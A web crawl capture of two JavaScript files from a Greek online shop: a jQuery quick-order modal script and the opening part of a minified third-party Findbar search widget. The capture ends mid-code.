

--- FILE ---
content_type: text/javascript
request_url: https://www.nok-shop.gr/catalog/view/javascript/quick_order/quick_order_journal.js?v=ce5974eb
body_size: 429
content:
$(function () {
    $('.button-quick-order').on('click', function () {
        let currentController = $(this).attr('data-current_controller');
        if (currentController !== 'product') {
            let product_id = $(this).attr('data-product_id');
            let url = $(this).attr('data-url');
            getProductData(url, product_id);
        }

        $('#quick-order-modal').modal('show');
    });

    $('#quick-order-confirm').on('click', function(e) {
        e.preventDefault();
        let form = $('#quick-order-form');
        let formValid = true;

        form.find('.field-validate').each(function() {
            let formGroup = $(this).parents('.form-group');

            if (this.checkValidity()) {
                formGroup.addClass('has-success').removeClass('has-error');
            } else {
                formGroup.addClass('has-error').removeClass('has-success');
                formValid = false;
            }
        });

        if (!form.find('input[name="agree"]').is(':checked')) {
            formValid = false;
        }

        if (formValid) {
            addQuickOrder(form.attr('action'));
        }
    });

    $('#product-amount-minus').on('click', function () {
        changeAmount(-1)
    });

    $('#product-amount-plus').on('click', function () {
        changeAmount(1)
    });
});

function changeAmount(plus_number) {
    let amount = parseInt($('#quick-order-product-amount').text());
    let min = parseInt($('#quick-order-form').find('input[name="min"]').val());
    let newAmount = amount + plus_number;
    if (newAmount >= min) {
        $('#quick-order-product-amount').text(newAmount);
        getNewPrice(newAmount);
    }
}

function getProductData(url, product_id) {
    $.post(url,
        {'product_id': product_id},
        function (data) {
            let form = $('#quick-order-form');

            form.find('input[name="product_id"]').val(product_id);
            form.find('input[name="min"]').val(data['product']['min']);
            form.find('input[name="price"]').val(data['price_without_currency']);
            form.find('.quick-order-product-name').text(data['product']['name']);
            form.find('#carousel').html('');

            if (data['images'].length > 0) {
                let images = '';

                data['images'].forEach((image) => {
                    images +=
                        `<div class="item ${image['is_first'] ? 'active' : ''}">
                            <img src="${image['url']}">
                        </div>`
                })

                form.find('#carousel').append(
                    `<div id="quick-order-carousel" class="carousel slide" data-ride="carousel">
                        <div class="carousel-inner">
                            ${images}
                        </div>

                        <a class="left carousel-control" href="#quick-order-carousel" data-slide="prev">
                            <span class="fa fa-chevron-left"></span>
                            <span class="sr-only">${data['carousel_prev']}</span>
                        </a>
                        <a class="right carousel-control" href="#quick-order-carousel" data-slide="next">
                            <span class="fa fa-chevron-right"></span>
                            <span class="sr-only">${data['carousel_prev']}</span>
                        </a>
                    </div>`
                );
            }

            getNewPrice(form.find('input[name="min"]').val());
            $('#quick-order-product-amount').text(form.find('input[name="min"]').val());
        });

}

function addQuickOrder(url) {
    let form = $('#quick-order-form');
    let product_amount = $('#quick-order-product-amount').text();
    let json = {'product_amount': product_amount};
    json['product_name'] = form.find('.quick-order-product-name').text().trim();
    json['price'] = $('#quick-order-product-total').text();

    form.find('.field-validate').each(function() {
        json[$(this).attr('name')] = $(this).val();
    });

    json['product_id'] = form.find('input[name="product_id"]').val();

    $.post(url, json, function (isAdded) {
        if (isAdded) {
            $('#quick-order-error').hide();
            $('#quick-order-modal').modal('hide');
            getNewPrice(form.find('input[name="min"]').val());
            $('#quick-order-product-amount').text(form.find('input[name="min"]').val());
            form.find('input[name="agree"]').prop('checked', false);

            form.find('.field-validate').each(function() {
                let formGroup = $(this).parents('.form-group');

                $(this).val('');
                formGroup.removeClass('has-success').removeClass('has-error');
            });

            $('#quick-order-success-alert').removeClass('hidden');
            setTimeout(function(){
                $('#quick-order-success-alert').addClass('hidden');
            }, 4000);
        } else {
            $('#quick-order-error').show();
        }
    });
}

function getNewPrice(newAmount) {
    let form = $('#quick-order-form');
    let url = form.find('input[name="url_get_new_price"]').val();
    let price = form.find('input[name="price"]').val();

    $.post(url,
        {
            amount: newAmount,
            price: price
        },
        function (newPrice) {
            $('#quick-order-product-total').text(newPrice);
            $('#quick-order-confirm-total').text(newPrice);
        });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.findbar.io/js/nok-shop.gr/findbar.js
body_size: 78343
content:
// Generated by Findbar - 2025-11-29T23:58:41+00:00
(function(){function Li(){var o=typeof document!="undefined"&&document.currentScript;return!o||!o.src||!o.src.includes("https://app.findbar.io")}function Ui(){try{throw new Error}catch(O){var o=(O.stack||"").toString(),J=/(https?:\/\/[^\s)]+\.js)/g,we=o.match(J);if(!we)return!1;for(var U=0;U<we.length;U++)if(we[U].indexOf("https://app.findbar.io")!==-1)return!0;return!1}}if(Li()&&!Ui()){console.warn("Findbar script appears to be bundled, aborting");return}if(findbarScriptLoaded===!0){console.warn("Findbar script already loaded, aborting");return}var yr=void 0,Oi=null;(function(){"use strict";var o={class:"className",contenteditable:"contentEditable",for:"htmlFor",readonly:"readOnly",maxlength:"maxLength",tabindex:"tabIndex",colspan:"colSpan",rowspan:"rowSpan",usemap:"useMap"};function J(e,f){try{return e(f)}catch(g){return f}}function we(e,f){"use strict";if(!((typeof e=="Function"||typeof e=="function")&&this))throw new TypeError;var g=this.length>>>0,_=new Array(g),H=this,le=0,ge=-1,ke;if(f===void 0)for(;++ge!==g;)ge in this&&(ke=H[ge],e(H[ge],ge,H)&&(_[le++]=ke));else for(;++ge!==g;)ge in this&&(ke=H[ge],e.call(f,H[ge],ge,H)&&(_[le++]=ke));return _.length=le,_}function U(e,f){"use strict";if(this==null)throw new TypeError("Array.prototype.some called on null or undefined");if(typeof e!="function")throw new TypeError;for(var g=Object(this),_=g.length>>>0,H=0;H<_;H++)if(H in g&&e.call(f,g[H],H,g))return!0;return!1}var O=document,Z=window,ae=O.documentElement,ue=O.createElement.bind(O),te=ue("div"),$=ue("table"),W=ue("tbody"),j=ue("tr"),x=Array.isArray,b=Array.prototype,n=b.concat,s=we,u=b.indexOf,v=b.map,q=b.push,ce=b.slice,ie=U,D=b.splice,Y=/^#(?:[\w-]|\\.|[^\x00-\xa0])*$/,k=/^\.(?:[\w-]|\\.|[^\x00-\xa0])*$/,he=/<.+>/,w=/^\w+$/;function I(e,f){return!e||!Lt(f)&&!mt(f)?[]:k.test(e)?f.getElementsByClassName(e.slice(1)):w.test(e)?f.getElementsByTagName(e):f.querySelectorAll(e)}var ve=function(){function e(f,g){if(f){if(Je(f))return f;var _=f;if(kt(f)){var H=(Je(g)?g[0]:g)||O;if(_=Y.test(f)?H.getElementById(f.slice(1)):he.test(f)?qr(f):I(f,H),!_)return}else if(Wt(f))return this.ready(f);(_.nodeType||_===Z)&&(_=[_]),this.length=_.length;for(var le=0,ge=this.length;le<ge;le++)this[le]=_[le]}}return e.prototype.init=function(f,g){return new e(f,g)},e}(),P=ve.prototype,G=P.init;G.fn=G.prototype=P,P.length=0,P.splice=D,typeof Symbol=="function"&&(P[Symbol.iterator]=b[Symbol.iterator]),P.map=function(e){return G(n.apply([],v.call(this,function(f,g){return e.call(f,g,f)})))},P.slice=function(e,f){return G(ce.call(this,e,f))};var Se=/-([a-z])/g;function It(e){return e.replace(Se,function(f,g){return g.toUpperCase()})}G.guid=1;function er(e,f){var g=e&&(e.matches||e.webkitMatchesSelector||e.msMatchesSelector);return!!g&&!!f&&g.call(e,f)}function Je(e){return e instanceof ve}function qt(e){return!!e&&e===e.window}function Lt(e){return!!e&&e.nodeType===9}function mt(e){return!!e&&e.nodeType===1}function Nt(e){return typeof e=="boolean"}function Wt(e){return typeof e=="function"}function kt(e){return typeof e=="string"}function Pt(e){return e===void 0}function tr(e){return e===null}function ht(e){return!isNaN(parseFloat(e))&&isFinite(e)}function Ut(e){if(typeof e!="object"||e===null)return!1;var f=Object.getPrototypeOf(e);return f===null||f===Object.prototype}G.isWindow=qt,G.isFunction=Wt,G.isArray=x,G.isNumeric=ht,G.isPlainObject=Ut,P.get=function(e){return Pt(e)?ce.call(this):(e=Number(e),this[e<0?e+this.length:e])},P.eq=function(e){return G(this.get(e))},P.first=function(){return this.eq(0)},P.last=function(){return this.eq(-1)};function Te(e,f,g){if(g){for(var _=e.length;_--;)if(f.call(e[_],_,e[_])===!1)return e}else if(Ut(e))for(var H=Object.keys(e),_=0,le=H.length;_<le;_++){var ge=H[_];if(f.call(e[ge],ge,e[ge])===!1)return e}else for(var _=0,le=e.length;_<le;_++)if(f.call(e[_],_,e[_])===!1)return e;return e}G.each=Te,P.each=function(e){return Te(this,e)},P.prop=function(e,f){if(e){if(kt(e))return e=o[e]||e,arguments.length<2?this[0]&&this[0][e]:this.each(function(_,H){H[e]=f});for(var g in e)this.prop(g,e[g]);return this}},P.removeProp=function(e){return this.each(function(f,g){delete g[o[e]||e]})};function vt(){for(var e=[],f=0;f<arguments.length;f++)e[f]=arguments[f];var g=Nt(e[0])?e.shift():!1,_=e.shift(),H=e.length;if(!_)return{};if(!H)return vt(g,G,_);for(var le=0;le<H;le++){var ge=e[le];for(var ke in ge)g&&(x(ge[ke])||Ut(ge[ke]))?((!_[ke]||_[ke].constructor!==ge[ke].constructor)&&(_[ke]=new ge[ke].constructor),vt(g,_[ke],ge[ke])):_[ke]=ge[ke]}return _}G.extend=vt,P.extend=function(e){return vt(P,e)};function fr(e){return kt(e)?function(f,g){return er(g,e)}:Wt(e)?e:Je(e)?function(f,g){return e.is(g)}:e?function(f,g){return g===e}:function(){return!1}}P.filter=function(e){var f=fr(e);return G(s.call(this,function(g,_){return f.call(g,_,g)}))};function zt(e,f){return f?e.filter(f):e}var Qe=/\S+/g;function rr(e){return kt(e)?e.match(Qe)||[]:[]}P.hasClass=function(e){return!!e&&ie.call(this,function(f){return mt(f)&&f.classList.contains(e)})},P.removeAttr=function(e){var f=rr(e);return this.each(function(g,_){mt(_)&&Te(f,function(H,le){_.removeAttribute(le)})})};function kr(e,f){if(e){if(kt(e)){if(arguments.length<2){if(!this[0]||!mt(this[0]))return;var g=this[0].getAttribute(e);return tr(g)?void 0:g}return Pt(f)?this:tr(f)?this.removeAttr(e):this.each(function(H,le){mt(le)&&le.setAttribute(e,f)})}for(var _ in e)this.attr(_,e[_]);return this}}P.attr=kr,P.toggleClass=function(e,f){var g=rr(e),_=!Pt(f);return this.each(function(H,le){mt(le)&&Te(g,function(ge,ke){_?f?le.classList.add(ke):le.classList.remove(ke):le.classList.toggle(ke)})})},P.addClass=function(e){return this.toggleClass(e,!0)},P.removeClass=function(e){return arguments.length?this.toggleClass(e,!1):this.attr("class","")};function ot(e,f,g,_){for(var H=[],le=Wt(f),ge=_&&fr(_),ke=0,lr=e.length;ke<lr;ke++)if(le){var ft=f(e[ke]);ft.length&&q.apply(H,ft)}else for(var pt=e[ke][f];pt!=null&&!(_&&ge(-1,pt));)H.push(pt),pt=g?pt[f]:null;return H}function st(e){return e.length>1?s.call(e,function(f,g,_){return u.call(_,f)===g}):e}G.unique=st,P.add=function(e,f){return G(st(this.get().concat(G(e,f).get())))};function Ze(e,f,g){if(mt(e)){var _=Z.getComputedStyle(e,null);return g?_.getPropertyValue(f)||void 0:_[f]||e.style[f]}}function Ye(e,f){return parseInt(Ze(e,f),10)||0}var Lr=/^--/;function t(e){return Lr.test(e)}var Ur={},ir=te.style,Jr=["webkit","moz","ms"];function c(e,f){if(f===void 0&&(f=t(e)),f)return e;if(!Ur[e]){var g=It(e),_=""+g[0].toUpperCase()+g.slice(1),H=(g+" "+Jr.join(_+" ")+_).split(" ");Te(H,function(le,ge){if(ge in ir)return Ur[e]=ge,!1})}return Ur[e]}var i={animationIterationCount:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0};function Q(e,f,g){return g===void 0&&(g=t(e)),!g&&!i[e]&&ht(f)?f+"px":f}function F(e,f){if(kt(e)){var g=t(e);return e=c(e,g),arguments.length<2?this[0]&&Ze(this[0],e,g):e?(f=Q(e,f,g),this.each(function(H,le){mt(le)&&(g?le.style.setProperty(e,f):le.style[e]=f)})):this}for(var _ in e)this.css(_,e[_]);return this}P.css=F;var Pe=/^\s+|\s+$/;function Be(e,f){var g=e.dataset[f]||e.dataset[It(f)];return Pe.test(g)?g:J(JSON.parse,g)}function Ue(e,f,g){g=J(JSON.stringify,g),e.dataset[It(f)]=g}function nt(e,f){if(!e){if(!this[0])return;var g={};for(var _ in this[0].dataset)g[_]=Be(this[0],_);return g}if(kt(e))return arguments.length<2?this[0]&&Be(this[0],e):Pt(f)?this:this.each(function(H,le){Ue(le,e,f)});for(var _ in e)this.data(_,e[_]);return this}P.data=nt;function Ne(e,f){var g=e.documentElement;return Math.max(e.body["scroll"+f],g["scroll"+f],e.body["offset"+f],g["offset"+f],g["client"+f])}function Tt(e,f){return Ye(e,"border"+(f?"Left":"Top")+"Width")+Ye(e,"padding"+(f?"Left":"Top"))+Ye(e,"padding"+(f?"Right":"Bottom"))+Ye(e,"border"+(f?"Right":"Bottom")+"Width")}Te([!0,!1],function(e,f){Te(["Width","Height"],function(g,_){var H=(f?"outer":"inner")+_;P[H]=function(le){if(this[0])return qt(this[0])?f?this[0]["inner"+_]:this[0].document.documentElement["client"+_]:Lt(this[0])?Ne(this[0],_):this[0][(f?"offset":"client")+_]+(le&&f?Ye(this[0],"margin"+(g?"Top":"Left"))+Ye(this[0],"margin"+(g?"Bottom":"Right")):0)}})}),Te(["Width","Height"],function(e,f){var g=f.toLowerCase();P[g]=function(_){if(!this[0])return Pt(_)?void 0:this;if(!arguments.length)return qt(this[0])?this[0].document.documentElement["client"+f]:Lt(this[0])?Ne(this[0],f):this[0].getBoundingClientRect()[g]-Tt(this[0],!e);var H=parseInt(_,10);return this.each(function(le,ge){if(mt(ge)){var ke=Ze(ge,"boxSizing");ge.style[g]=Q(g,H+(ke==="border-box"?Tt(ge,!e):0))}})}});var St={};function re(e){if(St[e])return St[e];var f=ue(e);O.body.insertBefore(f,null);var g=Ze(f,"display");return O.body.removeChild(f),St[e]=g!=="none"?g:"block"}function Ie(e){return Ze(e,"display")==="none"}var nr="___cd";P.toggle=function(e){return this.each(function(f,g){if(mt(g)){var _=Pt(e)?Ie(g):e;_?(g.style.display=g[nr]||"",Ie(g)&&(g.style.display=re(g.tagName))):(g[nr]=Ze(g,"display"),g.style.display="none")}})},P.hide=function(){return this.toggle(!1)},P.show=function(){return this.toggle(!0)};function et(e,f){return!f||!ie.call(f,function(g){return e.indexOf(g)<0})}var Et="___ce",wr=".",jt={focus:"focusin",blur:"focusout"},ar={mouseenter:"mouseover",mouseleave:"mouseout"},cr=/^(mouse|pointer|contextmenu|drag|drop|click|dblclick)/i;function dr(e){return ar[e]||jt[e]||e}function Sr(e){return e[Et]=e[Et]||{}}function Fr(e,f,g,_,H){var le=Sr(e);le[f]=le[f]||[],le[f].push([g,_,H]),e.addEventListener(f,H)}function or(e){var f=e.split(wr);return[f[0],f.slice(1).sort()]}function Xt(e,f,g,_,H){var le=Sr(e);if(f)le[f]&&(le[f]=le[f].filter(function(ge){var ke=ge[0],lr=ge[1],ft=ge[2];if(H&&ft.guid!==H.guid||!et(ke,g)||_&&_!==lr)return!0;e.removeEventListener(f,ft)}));else for(f in le)Xt(e,f,g,_,H)}P.off=function(e,f,g){var _=this;if(Pt(e))this.each(function(le,ge){!mt(ge)&&!Lt(ge)&&!qt(ge)||Xt(ge)});else if(kt(e))Wt(f)&&(g=f,f=""),Te(rr(e),function(le,ge){var ke=or(ge),lr=ke[0],ft=ke[1],pt=dr(lr);_.each(function(Ot,Ct){!mt(Ct)&&!Lt(Ct)&&!qt(Ct)||Xt(Ct,pt,ft,f,g)})});else for(var H in e)this.off(H,e[H]);return this};function Br(e,f,g,_,H){var le=this;if(!kt(e)){for(var ge in e)this.on(ge,f,g,e[ge],H);return this}return kt(f)||(Pt(f)||tr(f)?f="":Pt(g)?(g=f,f=""):(_=g,g=f,f="")),Wt(_)||(_=g,g=void 0),_?(Te(rr(e),function(ke,lr){var ft=or(lr),pt=ft[0],Ot=ft[1],Ct=dr(pt),p=pt in ar,A=pt in jt;Ct&&le.each(function(T,L){if(!(!mt(L)&&!Lt(L)&&!qt(L))){var N=function _e(Oe){if(Oe.target["___i"+Oe.type])return Oe.stopImmediatePropagation();if(!(Oe.namespace&&!et(Ot,Oe.namespace.split(wr)))&&!(!f&&(A&&(Oe.target!==L||Oe.___ot===Ct)||p&&Oe.relatedTarget&&L.contains(Oe.relatedTarget)))){var qe=L;if(f){for(var Ee=Oe.target;!er(Ee,f);)if(Ee===L||(Ee=Ee.parentNode,!Ee))return;qe=Ee,Oe.___cd=!0}Oe.___cd&&Object.defineProperty(Oe,"currentTarget",{configurable:!0,get:function(){return qe}}),Object.defineProperty(Oe,"data",{configurable:!0,get:function(){return g}});var me=_.call(qe,Oe,Oe.___td);H&&Xt(L,Ct,Ot,f,_e),me===!1&&(Oe.preventDefault(),Oe.stopPropagation())}};N.guid=_.guid=_.guid||G.guid++,Fr(L,Ct,Ot,f,N)}})}),this):this}P.on=Br;function _r(e,f,g,_){return this.on(e,f,g,_,!0)}P.one=_r,P.ready=function(e){var f=function(){return setTimeout(e,0,G)};return O.readyState!=="loading"?f():O.addEventListener("DOMContentLoaded",f),this},P.trigger=function(e,f){if(kt(e)){var g=or(e),_=g[0],H=g[1],le=dr(_);if(!le)return this;var ge=cr.test(le)?"MouseEvents":"HTMLEvents";e=O.createEvent(ge),e.initEvent(le,!0,!0),e.namespace=H.join(wr),e.___ot=_}e.___td=f;var ke=e.___ot in jt;return this.each(function(lr,ft){ke&&Wt(ft[e.___ot])&&(ft["___i"+e.type]=!0,ft[e.___ot](),ft["___i"+e.type]=!1),ft.dispatchEvent(e)})};function sr(e){return e.multiple&&e.options?ot(s.call(e.options,function(f){return f.selected&&!f.disabled&&!f.parentNode.disabled}),"value"):e.value||""}var Dr=/%20/g,Hr=/\r?\n/g;function Cr(e,f){return"&"+encodeURIComponent(e)+"="+encodeURIComponent(f.replace(Hr,"\r\n")).replace(Dr,"+")}var Zr=/file|reset|submit|button|image/i,Ar=/radio|checkbox/i;P.serialize=function(){var e="";return this.each(function(f,g){Te(g.elements||[g],function(_,H){if(!(H.disabled||!H.name||H.tagName==="FIELDSET"||Zr.test(H.type)||Ar.test(H.type)&&!H.checked)){var le=sr(H);if(!Pt(le)){var ge=x(le)?le:[le];Te(ge,function(ke,lr){e+=Cr(H.name,lr)})}}})}),e.slice(1)};function Tr(e){return arguments.length?this.each(function(f,g){var _=g.multiple&&g.options;if(_||Ar.test(g.type)){var H=x(e)?v.call(e,String):tr(e)?[]:[String(e)];_?Te(g.options,function(le,ge){ge.selected=H.indexOf(ge.value)>=0},!0):g.checked=H.indexOf(g.value)>=0}else g.value=Pt(e)||tr(e)?"":e}):this[0]&&sr(this[0])}P.val=Tr,P.clone=function(){return this.map(function(e,f){return f.cloneNode(!0)})},P.detach=function(e){return zt(this,e).each(function(f,g){g.parentNode&&g.parentNode.removeChild(g)}),this};var Rr=/^\s*<(\w+)[^>]*>/,Er=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,Nr={"*":te,tr:W,td:j,th:j,thead:$,tbody:$,tfoot:$};function qr(e){if(!kt(e))return[];if(Er.test(e))return[ue(RegExp.$1)];var f=Rr.test(e)&&RegExp.$1,g=Nr[f]||Nr["*"];return g.innerHTML=e,G(g.childNodes).detach().get()}G.parseHTML=qr,P.empty=function(){return this.each(function(e,f){for(;f.firstChild;)f.removeChild(f.firstChild)})};function Pr(e){return arguments.length?Pt(e)?this:this.each(function(f,g){mt(g)&&(g.innerHTML=e)}):this[0]&&this[0].innerHTML}P.html=Pr,P.remove=function(e){return zt(this,e).detach().off(),this};function ur(e){return Pt(e)?this[0]?this[0].textContent:"":this.each(function(f,g){mt(g)&&(g.textContent=e)})}P.text=ur,P.unwrap=function(){return this.parent().each(function(e,f){if(f.tagName!=="BODY"){var g=G(f);g.replaceWith(g.children())}}),this},P.offset=function(){var e=this[0];if(e){var f=e.getBoundingClientRect();return{top:f.top+Z.pageYOffset,left:f.left+Z.pageXOffset}}},P.offsetParent=function(){return this.map(function(e,f){for(var g=f.offsetParent;g&&Ze(g,"position")==="static";)g=g.offsetParent;return g||ae})},P.position=function(){var e=this[0];if(e){var f=Ze(e,"position")==="fixed",g=f?e.getBoundingClientRect():this.offset();if(!f){for(var _=e.ownerDocument,H=e.offsetParent||_.documentElement;(H===_.body||H===_.documentElement)&&Ze(H,"position")==="static";)H=H.parentNode;if(H!==e&&mt(H)){var le=G(H).offset();g.top-=le.top+Ye(H,"borderTopWidth"),g.left-=le.left+Ye(H,"borderLeftWidth")}}return{top:g.top-Ye(e,"marginTop"),left:g.left-Ye(e,"marginLeft")}}},P.children=function(e){return zt(G(st(ot(this,function(f){return f.children}))),e)},P.contents=function(){return G(st(ot(this,function(e){return e.tagName==="IFRAME"?[e.contentDocument]:e.tagName==="TEMPLATE"?e.content.childNodes:e.childNodes})))},P.find=function(e){return G(st(ot(this,function(f){return I(e,f)})))};var hr=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,B=/^$|^module$|\/(java|ecma)script/i,l=["type","src","nonce","noModule"];function y(e,f){var g=G(e);g.filter("script").add(g.find("script")).each(function(_,H){if(B.test(H.type)&&ae.contains(H)){var le=ue("script");le.text=H.textContent.replace(hr,""),Te(l,function(ge,ke){H[ke]&&(le[ke]=H[ke])}),f.head.insertBefore(le,null),f.head.removeChild(le)}})}function C(e,f,g,_,H){_?e.insertBefore(f,g?e.firstChild:null):e.parentNode.insertBefore(f,g?e:e.nextSibling),H&&y(f,e.ownerDocument)}function se(e,f,g,_,H,le,ge,ke){return Te(e,function(lr,ft){Te(G(ft),function(pt,Ot){Te(G(f),function(Ct,p){var A=g?Ot:p,T=g?p:Ot,L=g?pt:Ct;C(A,L?T.cloneNode(!0):T,_,H,!L)},ke)},ge)},le),f}P.after=function(){return se(arguments,this,!1,!1,!1,!0,!0)},P.append=function(){return se(arguments,this,!1,!1,!0)},P.appendTo=function(e){return se(arguments,this,!0,!1,!0)},P.before=function(){return se(arguments,this,!1,!0)},P.insertAfter=function(e){return se(arguments,this,!0,!1,!1,!1,!1,!0)},P.insertBefore=function(e){return se(arguments,this,!0,!0)},P.prepend=function(){return se(arguments,this,!1,!0,!0,!0,!0)},P.prependTo=function(e){return se(arguments,this,!0,!0,!0,!1,!1,!0)},P.replaceWith=function(e){return this.before(e).remove()},P.replaceAll=function(e){return G(e).replaceWith(this),this},P.wrapAll=function(e){for(var f=G(e),g=f[0];g.children.length;)g=g.firstElementChild;return this.first().before(f),this.appendTo(g)},P.wrap=function(e){return this.each(function(f,g){var _=G(e)[0];G(g).wrapAll(f?_.cloneNode(!0):_)})},P.wrapInner=function(e){return this.each(function(f,g){var _=G(g),H=_.contents();H.length?H.wrapAll(e):_.append(e)})},P.has=function(e){var f=kt(e)?function(g,_){return I(e,_).length}:function(g,_){return _.contains(e)};return this.filter(f)},P.is=function(e){var f=fr(e);return ie.call(this,function(g,_){return f.call(g,_,g)})},P.next=function(e,f,g){return zt(G(st(ot(this,"nextElementSibling",f,g))),e)},P.nextAll=function(e){return this.next(e,!0)},P.nextUntil=function(e,f){return this.next(f,!0,e)},P.not=function(e){var f=fr(e);return this.filter(function(g,_){return(!kt(e)||mt(_))&&!f.call(_,g,_)})},P.parent=function(e){return zt(G(st(ot(this,"parentNode"))),e)},P.index=function(e){var f=e?G(e)[0]:this[0],g=e?this:G(f).parent().children();return u.call(g,f)},P.closest=function(e){var f=this.filter(e);if(f.length)return f;var g=this.parent();return g.length?g.closest(e):f},P.parents=function(e,f){return zt(G(st(ot(this,"parentElement",!0,f))),e)},P.parentsUntil=function(e,f){return this.parents(f,e)},P.prev=function(e,f,g){return zt(G(st(ot(this,"previousElementSibling",f,g))),e)},P.prevAll=function(e){return this.prev(e,!0)},P.prevUntil=function(e,f){return this.prev(f,!0,e)},P.siblings=function(e){return zt(G(st(ot(this,function(f){return G(f).parent().children().not(f)}))),e)},Oi=G})();var Mi=Oi,zr=function(){var o={},J=/iPhone/i,we=/iPod/i,U=/iPad/i,O=/\biOS-universal(?:.+)Mac\b/i,Z=/\bAndroid(?:.+)Mobile\b/i,ae=/Android/i,ue=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,te=/Silk/i,$=/Windows Phone/i,W=/\bWindows(?:.+)ARM\b/i,j=/BlackBerry/i,x=/BB10/i,b=/Opera Mini/i,n=/\b(CriOS|Chrome)(?:.+)Mobile/i,s=/Mobile(?:.+)Firefox\b/i,u=function(ce){return ce!==void 0&&ce.platform==="MacIntel"&&typeof ce.maxTouchPoints=="number"&&ce.maxTouchPoints>1&&typeof MSStream=="undefined"};function v(ce){return function(ie){return ie.test(ce)}}function q(ce){var ie={userAgent:"",platform:"",maxTouchPoints:0};ce||typeof navigator=="undefined"?typeof ce=="string"?ie.userAgent=ce:ce&&ce.userAgent&&(ie={userAgent:ce.userAgent,platform:ce.platform,maxTouchPoints:ce.maxTouchPoints||0}):ie={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0};var D=ie.userAgent,Y=D.split("[FBAN");Y[1]!==void 0&&(D=Y[0]),(Y=D.split("Twitter"))[1]!==void 0&&(D=Y[0]);var k=v(D),he={apple:{phone:k(J)&&!k($),ipod:k(we),tablet:!k(J)&&(k(U)||u(ie))&&!k($),universal:k(O),device:(k(J)||k(we)||k(U)||k(O)||u(ie))&&!k($)},amazon:{phone:k(ue),tablet:!k(ue)&&k(te),device:k(ue)||k(te)},android:{phone:!k($)&&k(ue)||!k($)&&k(Z),tablet:!k($)&&!k(ue)&&!k(Z)&&(k(te)||k(ae)),device:!k($)&&(k(ue)||k(te)||k(Z)||k(ae))||k(/\bokhttp\b/i)},windows:{phone:k($),tablet:k(W),device:k($)||k(W)},other:{blackberry:k(j),blackberry10:k(x),opera:k(b),firefox:k(s),chrome:k(n),device:k(j)||k(x)||k(b)||k(s)||k(n)},any:!1,phone:!1,tablet:!1};return he.any=he.apple.device||he.android.device||he.windows.device||he.other.device,he.phone=he.apple.phone||he.android.phone||he.windows.phone,he.tablet=he.apple.tablet||he.android.tablet||he.windows.tablet,he}return o=q(),o}(),pi=function(o,J,we,U){"use strict";var O=["","webkit","Moz","MS","ms","o"],Z=J.createElement("div"),ae="function",ue=Math.round,te=Math.abs,$=Date.now;function W(r,a,d){return setTimeout(q(r,d),a)}function j(r,a,d){return Array.isArray(r)?(x(r,d[a],d),!0):!1}function x(r,a,d){var E;if(r)if(r.forEach)r.forEach(a,d);else if(r.length!==U)for(E=0;E<r.length;)a.call(d,r[E],E,r),E++;else for(E in r)r.hasOwnProperty(E)&&a.call(d,r[E],E,r)}function b(r,a,d){var E="DEPRECATED METHOD: "+a+"\n"+d+" AT \n";return function(){var V=new Error("get-stack-trace"),fe=V&&V.stack?V.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",Ae=o.console&&(o.console.warn||o.console.log);return Ae&&Ae.call(o.console,E,fe),r.apply(this,arguments)}}var 